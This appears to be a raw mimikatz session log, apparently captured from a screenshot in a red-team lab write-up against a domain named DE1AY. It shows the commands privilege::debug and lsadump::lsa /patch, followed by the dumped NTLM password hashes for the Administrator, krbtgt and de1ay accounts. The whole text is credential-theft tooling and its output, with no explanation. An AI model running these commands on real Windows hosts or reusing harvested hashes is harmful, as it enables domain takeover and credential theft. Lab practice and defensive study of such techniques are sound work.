 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /patch
Domain : DE1AY / S-1-5-21-2756371121-2868759905-3853650604
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 847bfb693121775ad21ba7e42d47fd07
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 82dfc71b72a11ef37d663047bc2088fb
RID : 000003e9 (1001)
User : de1ay
LM :
NTLM : 161cff084477fe596a5db81874498a24
RID : 00000837 (2103)
User : mssql